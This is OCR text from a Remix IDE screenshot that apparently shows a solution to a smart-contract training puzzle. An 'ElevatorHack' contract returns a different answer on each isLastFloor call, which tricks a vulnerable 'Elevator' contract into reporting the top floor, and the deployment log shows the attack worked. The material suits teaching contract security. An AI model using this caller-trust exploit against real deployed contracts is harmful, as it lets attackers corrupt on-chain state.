 Remix - Ethereum IDE
Chainlist
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js&lang=en
Update
DEPLOY & RUN TRANSACTIONS
Home
Elevator.sol
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 7
Deployed Contracts
ELEVATOR AT 0X2CC...23E29 (BL
Balance: 0 ETH
goTo
uint256 _floor
floor
0: uint256: 1
top
0: bool: true
Low level interactions
CALLDATA
Transact
ELEVATORHACK AT 0X39A...58C
Balance: 0 ETH
attack
isLastFloor
uint256
Low level interactions
CALLDATA
Transact
4
5 contract ElevatorHack {
6 Elevator private immutable target;
7 uint private countCalls;
8
9 constructor(address _target) {
10 target = Elevator(_target);
11 }
12
13 function attack() external {
14 target.goTo(1);
15 require(target.top(), "is not top floor");
16 }
17
18 function isLastFloor(uint) external returns (bool) {
19 countCalls++;
20 return countCalls > 1;
21 }
22 }
23
24 interface Building {
25 function isLastFloor(uint) external returns (bool);
26 }
27
28
29 contract Elevator {
30 bool public top;
31 uint public floor;
32
33 function goTo(uint _floor) public {
34 Building building = Building(msg.sender);
35
36 if (! building.isLastFloor(_floor)) {
37 floor = _floor;
38 top = building.isLastFloor(floor);
39 }
0
listen on all transactions
Search with transaction hash or address
from 0x73103E2C30b52Ac77C138Dc4e3Af42D800DA468F
to Elevator.floor() 0x2cC795356924b7f36Fbb28d113D6A89a90323E29
input 0x406...95363
decoded input {}
decoded output {
"0": "uint256: 1"
}
>
58°F
Clear
Search
2
4
5
7:20 AM
4/24/2023